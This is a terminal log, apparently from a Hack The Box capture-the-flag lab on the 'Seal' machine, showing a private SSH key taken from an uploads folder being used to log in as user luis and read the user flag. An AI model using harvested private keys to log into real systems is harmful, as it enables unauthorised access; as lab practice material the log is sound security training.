 luks@kali:~/infosec/htb/actives/seal/dashboard/uploads/.ssh$ chmod 600 id_rsa
luks@kali:~/infosec/htb/actives/seal/dashboard/uploads/.ssh$ ssh -i id_rsa luis@seal.htb
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-80-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Sat 31 Jul 2021 07:15:07 PM UTC

  System load:           0.0
  Usage of /:            46.4% of 9.58GB
  Memory usage:          31%
  Swap usage:            0%
  Processes:             171
  Users logged in:       0
  IPv4 address for eth0: 10.10.10.250
  IPv6 address for eth0: dead:beef::250:56ff:feb9:57e1

 * Pure upstream Kubernetes 1.21, smallest, simplest cluster ops!

     https://microk8s.io/

22 updates can be applied immediately.
15 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable

Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings

Last login: Sat Jul 31 18:55:27 2021 from 10.10.14.226
luis@seal:~$ ls
gitbucket.war  user.txt
luis@seal:~$ cat user.txt
3f8ac518c0f69
luis@seal:~$